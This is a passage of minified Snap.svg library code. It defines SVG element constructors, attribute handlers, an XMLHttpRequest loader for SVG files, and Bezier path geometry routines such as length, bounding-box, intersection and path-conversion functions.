t?i.attr(t):null!=t&&i.attr({cx:t,cy:e,rx:n,ry:r}),i},dt.path=function(t){var e=b("path",this.node);return y(t,"object")&&!y(t,"array")?e.attr(t):t&&e.attr({d:t}),e},dt.group=dt.g=function(t){var e=b("g",this.node);for(var n in e.add=f,dt)dt[_](n)&&(e[n]=dt[n]);return 1==arguments.length&&t&&!t.type?e.attr(t):arguments.length&&e.add(Array.prototype.slice.call(arguments,0)),e},dt.text=function(t,e,n){var r=b("text",this.node);return y(t,"object")?r.attr(t):null!=t&&r.attr({x:t,y:e,text:n||""}),r},dt.line=function(t,e,n,r){var i=b("line",this.node);return y(t,"object")?i.attr(t):null!=t&&i.attr({x1:t,x2:n,y1:e,y2:r}),i},dt.polyline=function(t){1<arguments.length&&(t=Array.prototype.slice.call(arguments,0));var e=b("polyline",this.node);return y(t,"object")&&!y(t,"array")?e.attr(t):null!=t&&e.attr({points:t}),e},dt.polygon=function(t){1<arguments.length&&(t=Array.prototype.slice.call(arguments,0));var e=b("polygon",this.node);return y(t,"object")&&!y(t,"array")?e.attr(t):null!=t&&e.attr({points:t}),e},dt.gradient=function(t){return E(this.defs,t)},dt.gradientLinear=function(t,e,n,r){return T(this.defs,t,e,n,r)},dt.gradientRadial=function(t,e,n,r,i){return M(this.defs,t,e,n,r,i)},dt.toString=function(){var t,e=B.doc.createDocumentFragment(),n=B.doc.createElement("div"),r=this.node.cloneNode(!0);return e.appendChild(n),n.appendChild(r),p(r,{xmlns:tt}),t=n.innerHTML,e.removeChild(e.firstChild),t},dt.clear=function(){for(var t,e=this.node.firstChild;e;)t=e.nextSibling,"defs"!=e.tagName&&e.parentNode.removeChild(e),e=t},l.ajax=function(t,e,n,r){var i=new XMLHttpRequest,o=Q();if(i){if(y(e,"function"))r=n,n=e,e=null;else if(y(e,"object")){var a=[];for(var s in e)e.hasOwnProperty(s)&&a.push(encodeURIComponent(s)+"="+encodeURIComponent(e[s]));e=a.join("&")}return i.open(e?"POST":"GET",t,!0),i.setRequestHeader("X-Requested-With","XMLHttpRequest"),e&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n&&(mt.once("snap.ajax."+o+".0",n),mt.once("snap.ajax."+o+".200",n),mt.once("snap.ajax."+o+".304",n)),i.onreadystatechange=function(){4==i.readyState&&mt("snap.ajax."+o+"."+i.status,r,i)},4==i.readyState||i.send(e),i}},l.load=function(t,n,r){l.ajax(t,function(t){var e=l.parse(t.responseText);r?n.call(r,e):n(e)})},mt.on("snap.util.attr.mask",function(t){if(t instanceof d||t instanceof v){if(mt.stop(),t instanceof v&&1==t.node.childNodes.length&&(t=t.node.firstChild,c(this).appendChild(t),t=w(t)),"mask"==t.type)var e=t;else(e=b("mask",c(this))).node.appendChild(t.node),!e.node.id&&p(e.node,{id:e.id});p(this.node,{mask:nt(e.id)})}}),ft=function(t){if(t instanceof d||t instanceof v){if(mt.stop(),"clipPath"==t.type)var e=t;else(e=b("clipPath",c(this))).node.appendChild(t.node),!e.node.id&&p(e.node,{id:e.id});p(this.node,{"clip-path":nt(e.id)})}},mt.on("snap.util.attr.clip",ft),mt.on("snap.util.attr.clip-path",ft),mt.on("snap.util.attr.clipPath",ft),mt.on("snap.util.attr.fill",t("fill")),mt.on("snap.util.attr.stroke",t("stroke"));var pt=/^([lr])(?:\(([^)]*)\))?(.*)$/i;mt.on("snap.util.grad.parse",function(t){var e=(t=A(t)).match(pt);if(!e)return null;var n=e[1],r=e[2],i=e[3];return 1==(r=r.split(/\s*,\s*/).map(function(t){return+t==t?+t:t})).length&&0==r[0]&&(r=[]),{type:n,params:r,stops:i=(i=i.split("-")).map(function(t){var e={color:(t=t.split(":"))[0]};return t[1]&&(e.offset=t[1]),e})}}),mt.on("snap.util.attr.d",function(t){mt.stop(),y(t,"array")&&y(t[0],"array")&&(t=l.path.toString.call(t)),(t=A(t)).match(/[ruo]/i)&&(t=l.path.toAbsolute(t)),p(this.node,{d:t})})(-1),mt.on("snap.util.attr.#text",function(t){mt.stop(),t=A(t);for(var e=B.doc.createTextNode(t);this.node.firstChild;)this.node.removeChild(this.node.firstChild);this.node.appendChild(e)})(-1),mt.on("snap.util.attr.path",function(t){mt.stop(),this.attr({d:t})})(-1),mt.on("snap.util.attr.viewBox",function(t){var e;e=y(t,"object")&&"x"in t?[t.x,t.y,t.width,t.height].join(" "):y(t,"array")?t.join(" "):t,p(this.node,{viewBox:e}),mt.stop()})(-1),mt.on("snap.util.attr.transform",function(t){this.transform(t),mt.stop()})(-1),mt.on("snap.util.attr.r",function(t){"rect"==this.type&&(mt.stop(),p(this.node,{rx:t,ry:t}))})(-1),mt.on("snap.util.attr.textpath",function(t){if(mt.stop(),"text"==this.type){var e,n,r;if(!t&&this.textPath){for(n=this.textPath;n.node.firstChild;)this.node.appendChild(n.node.firstChild);return n.remove(),void delete this.textPath}if(y(t,"string")){var i=c(this),o=w(i.parentNode).path(t);i.appendChild(o.node),e=o.id,o.attr({id:e})}else(t=w(t))instanceof d&&((e=t.attr("id"))||(e=t.id,t.attr({id:e})));if(e)if(n=this.textPath,r=this.node,n)n.attr({"xlink:href":"#"+e});else{for(n=p("textPath",{"xlink:href":"#"+e});r.firstChild;)n.appendChild(r.firstChild);r.appendChild(n),this.textPath=w(n)}}})(-1),mt.on("snap.util.attr.text",function(t){if("text"==this.type){for(var e=this.node,r=function(t){var e=p("tspan");if(y(t,"array"))for(var n=0;n<t.length;n++)e.appendChild(r(t[n]));else e.appendChild(B.doc.createTextNode(t));return e.normalize&&e.normalize(),e};e.firstChild;)e.removeChild(e.firstChild);for(var n=r(t);n.firstChild;)e.appendChild(n.firstChild)}mt.stop()})(-1);var gt={"alignment-baseline":0,"baseline-shift":0,clip:0,"clip-path":0,"clip-rule":0,color:0,"color-interpolation":0,"color-interpolation-filters":0,"color-profile":0,"color-rendering":0,cursor:0,direction:0,display:0,"dominant-baseline":0,"enable-background":0,fill:0,"fill-opacity":0,"fill-rule":0,filter:0,"flood-color":0,"flood-opacity":0,font:0,"font-family":0,"font-size":0,"font-size-adjust":0,"font-stretch":0,"font-style":0,"font-variant":0,"font-weight":0,"glyph-orientation-horizontal":0,"glyph-orientation-vertical":0,"image-rendering":0,kerning:0,"letter-spacing":0,"lighting-color":0,marker:0,"marker-end":0,"marker-mid":0,"marker-start":0,mask:0,opacity:0,overflow:0,"pointer-events":0,"shape-rendering":0,"stop-color":0,"stop-opacity":0,stroke:0,"stroke-dasharray":0,"stroke-dashoffset":0,"stroke-linecap":0,"stroke-linejoin":0,"stroke-miterlimit":0,"stroke-opacity":0,"stroke-width":0,"text-anchor":0,"text-decoration":0,"text-rendering":0,"unicode-bidi":0,visibility:0,"word-spacing":0,"writing-mode":0};mt.on("snap.util.attr",function(t){var e=mt.nt(),n={};n[e=e.substring(e.lastIndexOf(".")+1)]=t;var r=e.replace(/-(\w)/gi,function(t,e){return e.toUpperCase()}),i=e.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()});gt[_](i)?this.node.style[r]=null==t?D:t:p(this.node,n)}),mt.on("snap.util.getattr.transform",function(){return mt.stop(),this.transform()})(-1),mt.on("snap.util.getattr.textpath",function(){return mt.stop(),this.textPath})(-1),function(){function t(e){return function(){mt.stop();var t=B.doc.defaultView.getComputedStyle(this.node,null).getPropertyValue("marker-"+e);return"none"==t?t:l(B.doc.getElementById(t.match(G)[1]))}}function e(r){return function(t){mt.stop();var e="marker"+r.charAt(0).toUpperCase()+r.substring(1);if(""!=t&&t){if("marker"==t.type){var n=t.node.id;return n||p(t.node,{id:t.id}),void(this.node.style[e]=nt(n))}}else this.node.style[e]="none"}}mt.on("snap.util.getattr.marker-end",t("end"))(-1),mt.on("snap.util.getattr.markerEnd",t("end"))(-1),mt.on("snap.util.getattr.marker-start",t("start"))(-1),mt.on("snap.util.getattr.markerStart",t("start"))(-1),mt.on("snap.util.getattr.marker-mid",t("mid"))(-1),mt.on("snap.util.getattr.markerMid",t("mid"))(-1),mt.on("snap.util.attr.marker-end",e("end"))(-1),mt.on("snap.util.attr.markerEnd",e("end"))(-1),mt.on("snap.util.attr.marker-start",e("start"))(-1),mt.on("snap.util.attr.markerStart",e("start"))(-1),mt.on("snap.util.attr.marker-mid",e("mid"))(-1),mt.on("snap.util.attr.markerMid",e("mid"))(-1)}(),mt.on("snap.util.getattr.r",function(){return"rect"==this.type&&p(this.node,"rx")==p(this.node,"ry")?(mt.stop(),p(this.node,"rx")):void 0})(-1),mt.on("snap.util.getattr.text",function(){if("text"==this.type||"tspan"==this.type){mt.stop();var t=function t(e){for(var n=[],r=e.childNodes,i=0,o=r.length;i<o;i++){var a=r[i];3==a.nodeType&&n.push(a.nodeValue),"tspan"==a.tagName&&(1==a.childNodes.length&&3==a.firstChild.nodeType?n.push(a.firstChild.nodeValue):n.push(t(a)))}return n}(this.node);return 1==t.length?t[0]:t}})(-1),mt.on("snap.util.getattr.#text",function(){return this.node.textContent})(-1),mt.on("snap.util.getattr.viewBox",function(){mt.stop();var t=p(this.node,"viewBox").split(V);return l._.box(+t[0],+t[1],+t[2],+t[3])})(-1),mt.on("snap.util.getattr.points",function(){var t=p(this.node,"points");return mt.stop(),t.split(V)}),mt.on("snap.util.getattr.path",function(){var t=p(this.node,"d");return mt.stop(),t}),mt.on("snap.util.getattr",function(){var t=mt.nt(),e=(t=t.substring(t.lastIndexOf(".")+1)).replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()});return gt[_](e)?B.doc.defaultView.getComputedStyle(this.node,null).getPropertyValue(e):p(this.node,t)});return l.getElementByPoint=function(t,e){var n,r,i,o,a,s,l,u=(this.canvas,B.doc.elementFromPoint(t,e));if(B.win.opera&&"svg"==u.tagName){var c=(r=(n=u).getBoundingClientRect(),i=n.ownerDocument,o=i.body,a=i.documentElement,s=a.clientTop||o.clientTop||0,l=a.clientLeft||o.clientLeft||0,{y:r.top+(g.win.pageYOffset||a.scrollTop||o.scrollTop)-s,x:r.left+(g.win.pageXOffset||a.scrollLeft||o.scrollLeft)-l}),f=u.createSVGRect();f.x=t-c.x,f.y=e-c.y,f.width=f.height=1;var d=u.getIntersectionList(f,null);d.length&&(u=d[d.length-1])}return u?w(u):null},l.plugin=function(t){t(l,d,m,B)},B.win.Snap=l}();return e.plugin(function(V,v){function x(e){var n=x.ps=x.ps||{};return n[e]?n[e].sleep=100:n[e]={sleep:100},setTimeout(function(){for(var t in n)n[r](t)&&t!=e&&(n[t].sleep--,!n[t].sleep&&delete n[t])}),n[e]}function h(t,e,n,r){return null==t&&(t=e=n=r=0),null==e&&(e=t.y,n=t.width,r=t.height,t=t.x),{x:t,y:e,width:n,w:n,height:r,h:r,x2:t+n,y2:e+r,cx:t+n/2,cy:e+r/2,r1:I.min(n,r)/2,r2:I.max(n,r)/2,r0:I.sqrt(n*n+r*r)/2,path:s(t,e,n,r),vb:[t,e,n,r].join(" ")}}function b(){return this.join(",").replace(n,"$1")}function w(t){var e=g(t);return e.toString=b,e}function m(t,e,n,r,i,o,a,s,l){return null==l?E(t,e,n,r,i,o,a,s):C(t,e,n,r,i,o,a,s,function(t,e,n,r,i,o,a,s,l){if(!(l<0||E(t,e,n,r,i,o,a,s)<l)){var u,c=.5,f=1-c;for(u=E(t,e,n,r,i,o,a,s,f);.01<X(u-l);)u=E(t,e,n,r,i,o,a,s,f+=(u<l?1:-1)*(c/=2));return f}}(t,e,n,r,i,o,a,s,l))}function t(h,p){function g(t){return+(+t).toFixed(3)}return V._.cacher(function(t,e,n){t instanceof v&&(t=t.attr("d"));for(var r,i,o,a,s,l="",u={},c=0,f=0,d=(t=P(t)).length;f<d;f++){if("M"==(o=t[f])[0])r=+o[1],i=+o[2];else{if(e<c+(a=m(r,i,o[1],o[2],o[3],o[4],o[5],o[6]))){if(p&&!u.start){if(l+=["C"+g((s=m(r,i,o[1],o[2],o[3],o[4],o[5],o[6],e-c)).start.x),g(s.start.y),g(s.m.x),g(s.m.y),g(s.x),g(s.y)],n)return l;u.start=l,l=["M"+g(s.x),g(s.y)+"C"+g(s.n.x),g(s.n.y),g(s.end.x),g(s.end.y),g(o[5]),g(o[6])].join(),c+=a,r=+o[5],i=+o[6];continue}if(!h&&!p)return m(r,i,o[1],o[2],o[3],o[4],o[5],o[6],e-c)}c+=a,r=+o[5],i=+o[6]}l+=o.shift()+o}return u.end=l,h?c:p?u:C(r,i,o[0],o[1],o[2],o[3],o[4],o[5],1)},null,V._.clone)}function C(t,e,n,r,i,o,a,s,l){var u=1-l,c=D(u,3),f=D(u,2),d=l*l,h=d*l,p=t+2*l*(n-t)+d*(i-2*n+t),g=e+2*l*(r-e)+d*(o-2*r+e),v=n+2*l*(i-n)+d*(a-2*i+n),m=r+2*l*(o-r)+d*(s-2*o+r);return{x:c*t+3*f*l*n+3*u*l*l*i+h*a,y:c*e+3*f*l*r+3*u*l*l*o+h*s,m:{x:p,y:g},n:{x:v,y:m},start:{x:u*t+l*n,y:u*e+l*r},end:{x:u*i+l*a,y:u*o+l*s},alpha:90-180*I.atan2(p-v,g-m)/H}}function S(t,e,n,r,i,o,a,s){V.is(t,"array")||(t=[t,e,n,r,i,o,a,s]);var l=p.apply(null,t);return h(l.min.x,l.min.y,l.max.x-l.min.x,l.max.y-l.min.y)}function i(t,e,n){return e>=t.x&&e<=t.x+t.width&&n>=t.y&&n<=t.y+t.height}function k(t,e){return t=h(t),i(e=h(e),t.x,t.y)||i(e,t.x2,t.y)||i(e,t.x,t.y2)||i(e,t.x2,t.y2)||i(t,e.x,e.y)||i(t,e.x2,e.y)||i(t,e.x,e.y2)||i(t,e.x2,e.y2)||(t.x<e.x2&&t.x>e.x||e.x<t.x2&&e.x>t.x)&&(t.y<e.y2&&t.y>e.y||e.y<t.y2&&e.y>t.y)}function y(t,e,n,r,i){return t*(t*(-3*e+9*n-9*r+3*i)+6*e-12*n+6*r)-3*e+3*n}function E(t,e,n,r,i,o,a,s,l){null==l&&(l=1);for(var u=(l=1<l?1:l<0?0:l)/2,c=[-.1252,.1252,-.3678,.3678,-.5873,.5873,-.7699,.7699,-.9041,.9041,-.9816,.9816],f=[.2491,.2491,.2335,.2335,.2032,.2032,.1601,.1601,.1069,.1069,.0472,.0472],d=0,h=0;h<12;h++){var p=u*c[h]+u,g=y(p,t,n,i,a),v=y(p,e,r,o,s),m=g*g+v*v;d+=f[h]*I.sqrt(m)}return u*d}function T(t,e,n,r,i,o,a,s){if(!(z(t,n)<O(i,a)||O(t,n)>z(i,a)||z(e,r)<O(o,s)||O(e,r)>z(o,s))){var l=(t-n)*(o-s)-(e-r)*(i-a);if(l){var u=((t*r-e*n)*(i-a)-(t-n)*(i*s-o*a))/l,c=((t*r-e*n)*(o-s)-(e-r)*(i*s-o*a))/l,f=+u.toFixed(2),d=+c.toFixed(2);if(!(f<+O(t,n).toFixed(2)||f>+z(t,n).toFixed(2)||f<+O(i,a).toFixed(2)||f>+z(i,a).toFixed(2)||d<+O(e,r).toFixed(2)||d>+z(e,r).toFixed(2)||d<+O(o,s).toFixed(2)||d>+z(o,s).toFixed(2)))return{x:u,y:c}}}}function M(t,e,n){if(!k(S(t),S(e)))return n?0:[];for(var r=~~(E.apply(0,t)/5),i=~~(E.apply(0,e)/5),o=[],a=[],s={},l=n?0:[],u=0;u<r+1;u++){var c=C.apply(0,t.concat(u/r));o.push({x:c.x,y:c.y,t:u/r})}for(u=0;u<i+1;u++)c=C.apply(0,e.concat(u/i)),a.push({x:c.x,y:c.y,t:u/i});for(u=0;u<r;u++)for(var f=0;f<i;f++){var d=o[u],h=o[u+1],p=a[f],g=a[f+1],v=X(h.x-d.x)<.001?"y":"x",m=X(g.x-p.x)<.001?"y":"x",y=T(d.x,d.y,h.x,h.y,p.x,p.y,g.x,g.y);if(y){if(s[y.x.toFixed(4)]==y.y.toFixed(4))continue;s[y.x.toFixed(4)]=y.y.toFixed(4);var x=d.t+X((y[v]-d[v])/(h[v]-d[v]))*(h.t-d.t),b=p.t+X((y[m]-p[m])/(g[m]-p[m]))*(g.t-p.t);0<=x&&x<=1&&0<=b&&b<=1&&(n?l++:l.push({x:y.x,y:y.y,t1:x,t2:b}))}}return l}function o(t,e,n){t=P(t),e=P(e);for(var r,i,o,a,s,l,u,c,f,d,h=n?0:[],p=0,g=t.length;p<g;p++){var v=t[p];if("M"==v[0])r=s=v[1],i=l=v[2];else{i="C"==v[0]?(r=(f=[r,i].concat(v.slice(1)))[6],f[7]):(f=[r,i,r,i,s,l,s,l],r=s,l);for(var m=0,y=e.length;m<y;m++){var x=e[m];if("M"==x[0])o=u=x[1],a=c=x[2];else{a="C"==x[0]?(o=(d=[o,a].concat(x.slice(1)))[6],d[7]):(d=[o,a,o,a,u,c,u,c],o=u,c);var b=M(f,d,n);if(n)h+=b;else{for(var w=0,C=b.length;w<C;w++)b[w].segment1=p,b[w].segment2=m,b[w].bez1=f,b[w].bez2=d;h=h.concat(b)}}}}}return h}function a(t){var e=x(t);if(e.bbox)return g(e.bbox);if(!t)return h();for(var n,r=0,i=0,o=[],a=[],s=0,l=(t=P(t)).length;s<l;s++)if("M"==(n=t[s])[0])r=n[1],i=n[2],o.push(r),a.push(i);else{var u=p(r,i,n[1],n[2],n[3],n[4],n[5],n[6]);o=o.concat(u.min.x,u.max.x),a=a.concat(u.min.y,u.max.y),r=n[5],i=n[6]}var c=O.apply(0,o),f=O.apply(0,a),d=h(c,f,z.apply(0,o)-c,z.apply(0,a)-f);return e.bbox=g(d),d}function s(t,e,n,r,i){if(i)return[["M",t+i,e],["l",n-2*i,0],["a",i,i,0,0,1,i,i],["l",0,r-2*i],["a",i,i,0,0,1,-i,i],["l",2*i-n,0],["a",i,i,0,0,1,-i,-i],["l",0,2*i-r],["a",i,i,0,0,1,i,-i],["z"]];var o=[["M",t,e],["l",n,0],["l",0,r],["l",-n,0],["z"]];return o.toString=b,o}function B(t,e,n,r,i){if(null==i&&null==r&&(r=n),null!=i)var o=Math.PI/180,a=t+n*Math.cos(-r*o),s=t+n*Math.cos(-i*o),l=[["M",a,e+n*Math.sin(-r*o)],["A",n,n,0,+(180<i-r),0,s,e+n*Math.sin(-i*o)]];else l=[["M",t,e],["m",0,-r],["a",n,r,0,1,1,0,2*r],["a",n,r,0,1,1,0,-2*r],["z"]];return l.toString=b,l}function F(t){var e=x(t);if(e.abs)return w(e.abs);if(L(t,"array")&&L(t&&t[0],"array")||(t=V.parsePathString(t)),!t||!t.length)return[["M",0,0]];var n,r=[],i=0,o=0,a=0,s=0,l=0;"M"==t[0][0]&&(a=i=+t[0][1],s=o=+t[0][2],l++,r[0]=["M",i,o]);for(var u,c,f=3==t.length&&"M"==t[0][0]&&"R"==t[1][0].toUpperCase()&&"Z"==t[2][0].toUpperCase(),d=l,h=t.length;d<h;d++){if(r.push(u=[]),(n=(c=t[d])[0])!=n.toUpperCase())switch(u[0]=n.toUpperCase(),u[0]){case"A":u[1]=c[1],u[2]=c[2],u[3]=c[3],u[4]=c[4],u[5]=c[5],u[6]=+(c[6]+i),u[7]=+(c[7]+o);break;case"V":u[1]=+c[1]+o;break;case"H":u[1]=+c[1]+i;break;case"R":for(var p=[i,o].concat(c.slice(1)),g=2,v=p.length;g<v;g++)p[g]=+p[g]+i,p[++g]=+p[g]+o;r.pop(),r=r.concat(j(p,f));break;case"O":r.pop(),(p=B(i,o,c[1],c[2])).push(p[0]),r=r.concat(p);break;case"U":r.pop(),r=r.concat(B(i,o,c[1],c[2],c[3])),u=["U"].concat(r[r.length-1].slice(-2));break;case"M":a=+c[1]+i,s=+c[2]+o;default:for(g=1,v=c.length;g<v;g++)u[g]=+c[g]+(g%2?i:o)}else if("R"==n)p=[i,o].concat(c.slice(1)),r.pop(),r=r.concat(j(p,f)),u=["R"].concat(c.slice(-2));else if("O"==n)r.pop(),(p=B(i,o,c[1],c[2])).push(p[0]),r=r.concat(p);else if("U"==n)r.pop(),r=r.concat(B(i,o,c[1],c[2],c[3])),u=["U"].concat(r[r.length-1].slice(-2));else for(var m=0,y=c.length;m<y;m++)u[m]=c[m];if("O"!=(n=n.toUpperCase()))switch(u[0]){case"Z":i=a,o=s;break;case"H":i=u[1];break;case"V":o=u[1];break;case"M":a=u[u.length-2],s=u[u.length-1];default:i=u[u.length-2],o=u[u.length-1]}}return r.toString=b,e.abs=w(r),r}function _(t,e,n,r){return[t,e,n,r,n,r]}function A(t,e,n,r,i,o){return[1/3*t+2/3*n,1/3*e+2/3*r,1/3*i+2/3*n,1/3*o+2/3*r,i,o]}function N(t,e,n,r,i,o,a,s,l){var u=1-l;return{x:D(u,3)*t+3*D(u,2)*l*n+3*u*l*l*i+D(l,3)*a,y:D(u,3)*e+3*D(u,2)*l*r+3*u*l*l*o+D(l,3)*s}}function p(t,e,n,r,i,o,a,s){var l,u=i-2*n+t-(a-2*i+n),c=2*(n-t)-2*(i-n),f=t-n,d=(-c+I.sqrt(c*c-4*u*f))/2/u,h=(-c-I.sqrt(c*c-4*u*f))/2/u,p=[e,s],g=[t,a];return"1e12"<X(d)&&(d=.5),"1e12"<X(h)&&(h=.5),0<d&&d<1&&(l=N(t,e,n,r,i,o,a,s,d),g.push(l.x),p.push(l.y)),0<h&&h<1&&(l=N(t,e,n,r,i,o,a,s,h),g.push(l.x),p.push(l.y)),u=o-2*r+e-(s-2*o+r),f=e-r,d=(-(c=2*(r-e)-2*(o-r))+I.sqrt(c*c-4*u*f))/2/u,h=(-c-I.sqrt(c*c-4*u*f))/2/u,"1e12"<X(d)&&(d=.5),"1e12"<X(h)&&(h=.5),0<d&&d<1&&(l=N(t,e,n,r,i,o,a,s,d),g.push(l.x),p.push(l.y)),0<h&&h<1&&(l=N(t,e,n,r,i,o,a,s,h),g.push(l.x),p.push(l.y)),{min:{x:O.apply(0,g),y:O.apply(0,p)},max:{x:z.apply(0,g),y:z.apply(0,p)}}}function P(t,e){var n=!e&&x(t);if(!e&&n.curve)return w(n.curve);for(var o=F(t),a=e&&F(e),r={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},i={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},s=function(t,e){if(!t)return["C",e.x,e.y,e.x,e.y,e.x,e.y];switch(!(t[0]in{T:1,Q:1})&&(e.qx=e.qy=null),t[0]){case"M":e.X=t[1],e.Y=t[2];break;case"A":t=["C"].concat(function t(e,n,r,i,o,a,s,l,u,c){var f,d=120*H/180,h=H/180*(+o||0),p=[],g=V._.cacher(function(t,e,n){return{x:t*I.cos(n)-e*I.sin(n),y:t*I.sin(n)+e*I.cos(n)}});if(c)k=c[0],E=c[1],C=c[2],S=c[3];else{e=(f=g(e,n,-h)).x,n=f.y,l=(f=g(l,u,-h)).x,u=f.y;var v=(I.cos(H/180*o),I.sin(H/180*o),(e-l)/2),m=(n-u)/2,y=v*v/(r*r)+m*m/(i*i);1<y&&(r*=y=I.sqrt(y),i*=y);var x=r*r,b=i*i,w=(a==s?-1:1)*I.sqrt(X((x*b-x*m*m-b*v*v)/(x*m*m+b*v*v))),C=w*r*m/i+(e+l)/2,S=w*-i*v/r+(n+u)/2,k=I.asin(((n-S)/i).toFixed(9)),E=I.asin(((u-S)/i).toFixed(9));(k=e<C?H-k:k)<0&&(k=2*H+k),(E=l<C?H-E:E)<0&&(E=2*H+E),s&&E<k&&(k-=2*H),!s&&k<E&&(E-=2*H)}var T=E-k;if(X(T)>d){var M=E,B=l,F=u;E=k+d*(s&&k<E?1:-1),p=t(l=C+r*I.cos(E),u=S+i*I.sin(E),r,i,o,0,s,B,F,[E,M,C,S])}T=E-k;var _=I.cos(k),A=I.sin(k),N=I.cos(E),P=I.sin(E),j=I.tan(T/4),L=4/3*r*j,q=4/3*i*j,O=[e,n],z=[e+L*A,n-q*_],D=[l+L*P,u-q*N],R=[l,u];if(z[0]=2*O[0]-z[0],z[1]=2*O[1]-z[1],c)return[z,D,R].concat(p);for(var U=[],G=0,$=(p=[z,D,R].concat(p).join().split(",")).length;G<$;G++)U[G]=G%2?g(p[G-1],p[G],h).y:g(p[G],p[G+1],h).x;return U}.apply(0,[e.x,e.y].concat(t.slice(1))));break;case"S":t=["C",e.x+(e.x-(e.bx||e.x)),e.y+(e.y-(e.by||e.y))].concat(t.slice(1));break;case"T":e.qx=e.x+(e.x-(e.qx||e.x)),e.qy=e.y+(e.y-(e.qy||e.y)),t=["C"].concat(A(e.x,e.y,e.qx,e.qy,t[1],t[2]));break;case"Q":e.qx=t[1],e.qy=t[2],t=["C"].concat(A(e.x,e.y,t[1],t[2],t[3],t[4]));break;case"L":t=["C"].concat(_(e.x,e.y,t[1],t[2]));break;case"H":t=["C"].concat(_(e.x,e.y,t[1],e.y));break;case"V":t=["C"].concat(_(e.x,e.y,e.x,t[1]));break;case"Z":t=["C"].concat(_(e.x,e.y,e.X,e.Y))}return t},l=function(t,e){if(7<t[e].length){t[e].shift();for(var n=t[e];n.length;)t.splice(e++,0,["C"].concat(n.splice(0,6)));t.splice(e,1),f=z(o.length,a&&a.length||0)}},u=function(t,e,n,r,i){t&&e&&"M"==t[i][0]&&"M"!=e[i][0]&&(e.splice(i,0,["M",r.x,r.y]),n.bx=0,n.by=0,n.x=t[i][1],n.y=t[i][2],f=z(o.length,a&&a.length||0))},c=0,f=z(o.length,a&&a.length||0);c<f;c++){o[c]=s(o[c],r),l(o,c),a&&(a[c]=s(a[c],i)),a&&l(a,c),u(o,a,r,i,c),u(a,o,i,r,c);var d=o[c],h=a&&a[c],p=d.length,g=a&&h.length;r.x=d[p-2],r.y=d[p-1],r.bx=q(d[p-4])||r.x,r.by=q(d[p-3])||r.y,i.bx=a&&(q(h[g-4])||i.x),i.by=a&&(q(h[g-3])||i.y),i.x=a&&h[g-2],i.y=a&&h[g-1]}return a||(n.curve=w(o)),a?[o,a]:o}function j(t,e){for(var n=[],r=0,i=t.length;r<i-2*!e;r+=2){var o=[{x:+t[r-2],y:+t[r-1]},{x:+t[r],y:+t[r+1]},{x:+t[r+2],y:+t[r+3]},{x:+t[r+4],y:+t[r+5]}];e?r?i-4==r?o[3]={x:+t[0],y:+t[1]}:i-2==r&&(o[2]={x:+t[0],y:+t[1]},o[3]={x:+t[2],y:+t[3]}):o[0]={x:+t[i-2],y:+t[i-1]}:i-4==r?o[3]=o[2]:r||(o[0]={x:+t[r],y:+t[r+1]}),n.push(["C",(-o[0].x+6*o[1].x+o[2].x)/6,(-o[0].y+6*o[1].y+o[2].y)/6,(o[1].x+6*o[2].x-o[3].x)/6,(o[1].y+6*o[2].y-o[3].y)/6,o[2].x,o[2].y])}return n}var e=v.prototype,L=V.is,g=V._.clone,r="hasOwnProperty",n=/,?([a-z]),?/gi,q=parseFloat,I=Math,H=I.PI,O=I.min,z=I.max,D=I.pow,X=I.abs,l=t(1),u=t(),c=t(0,1),f=V._unit2px,d={path:function(t){return t.attr("path")},circle:function(t){var e=f(t);return B(e.cx,e.cy,e.r)},ellipse:function(t){var e=f(t);return B(e.cx,e.cy,e.rx,e.ry)},rect:function(t){var e=f(t);return s(e.x,e.y,e.width,e.height,e.rx,e.ry)},image:function(t){var e=f(t);return s(e.x,e.y,e.width,e.height)},text:function(t){var e=t.node.getBBox();return s(e.x,e.y,e.width,e.height)},g:function(t){var e=t.node.getBBox();return s(e.x,e.y,e.width,e.height)},symbol:function(t){var e=t.getBBox();return s(e.x,e.y,e.width,e.height)},line:function(t){return"M"+[t.attr("x1"),t.attr("y1"),t.attr("x2"),t.attr("y2")]},polyline:function(t){return"M"+t.attr("points")},polygon:function(t){return"M"+t.attr("points")+"z"},svg:function(t){var e=t.node.getBBox();return s(e.x,e.y,e.width,e.height)},deflt:function(t){var e=t.node.getBBox();return s(e.x,e.y,e.width,e.height)}};V.path=x,V.path.getTotalLength=l,V.path.getPointAtLength=u,V.path.getSubpath=function(t,e,n){if(this.getTotalLength(t)-n<1e-6)return c(t,e).end;var r=c(t,n,1);return e?c(r,e).end:r},e.getTotalLength=function(){return this.node.getTotalLength?this.node.getTotalLength():void 0},e.getPointAtLength=function(t){return u(this.attr("d"),t)},e.getSubpath=function(t,e){return V.path.getSubpath(this.attr("d"),t,e)},V._.box=h,V.path.findDotsAtSegment=C,V.path.bezierBBox=S,V.path.isPointInsideBBox=i,V.path.isBBoxIntersect=k,V.path.intersection=function(t,e){return o(t,e)},V.path.intersectionNumber=function(t,e){return o(t,e,1)},V.path.isPointInside=function(t,e,n){var r=a(t);return i(r,e,n)&&1==o(t,[["M",e,n],["H",r.x2+10]],1)%2},V.path.getBBox=a,V.path.get=d,V.path.toRelative=function(t){var e=x(t),n=String.prototype.toLowerCase;if(e.rel)return w(e.rel);V.is(t,"array")&&V.is(t&&t[0],"array")||(t=V.parsePathString(t));var r=[],i=0,o=0,a=0,s=0,l=0;"M"==t[0][0]&&(a=i=t[0][1],s=o=t[0][2],l++,r.push(["M",i,o]));for(var u=l,c=t.length;u<c;u++){var f=r[u]=[],d=t[u];if(d[0]!=n.call(d[0]))switch(f[0]=n.call(d[0]),f[0]){case"a":f[1]=d[1],f[2]=d[2],f[3]=d[3],f[4]=d[4],f[5]=d[5],f[6]=+(d[6]-i).toFixed(3),f[7]=+(d[7]-o).toFixed(3);break;case"v":f[1]=+(d[1]-o).toFixed(3);break;case"m":a=d[1],s=d[2];default:for(var h=1,p=d.length;h<p;h++)f[h]=+(d[h]-(h%2?i:o)).toFixed(3)}else{f=r[u]=[],"m"==d[0]&&(a=d[1]+i,s=d[2]+o);for(var g=0,v=d.length;g<v;g++)r[u][g]=d[g]}var m=r[u].length;switch(r[u][0]){case"z":i=a,o=s;break;case"h":i+=+r[u][m-1];break;case"v":o+=+r[u][m-1];break;default:i+=+r[u][m-2],o+=+r[u][m-1]}}return 